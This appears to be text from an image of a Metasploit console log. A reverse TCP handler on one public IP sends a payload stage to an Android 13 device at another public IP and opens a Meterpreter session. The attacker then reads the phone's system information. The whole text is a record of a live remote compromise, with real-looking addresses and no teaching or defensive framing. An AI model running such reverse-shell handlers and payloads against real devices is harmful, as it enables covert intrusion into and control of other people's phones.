 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 45.79.122.41:5555
[*] Sending stage (71398 bytes) to 103.59.73.138
[*] Meterpreter session 1 opened (45.79.122.41:5555 → 103.59.73.138:58066) at 2024-05-02 18:37:06 +0000
meterpreter > sysinfo
Computer        : localhost
OS              : Android 13 - Linux 4.14.190-27260670-abG770FXXS9HXA1 (armv8l)
Architecture    : armv8l
System Language : en_GB
Meterpreter     : dalvik/android
meterpreter >